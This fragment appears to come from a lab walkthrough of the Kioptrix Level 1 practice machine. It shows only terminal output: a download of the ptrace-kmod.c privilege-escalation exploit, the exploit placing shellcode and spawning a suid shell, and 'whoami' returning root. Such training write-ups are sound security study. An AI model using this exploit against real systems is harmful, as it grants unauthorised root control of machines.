 03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1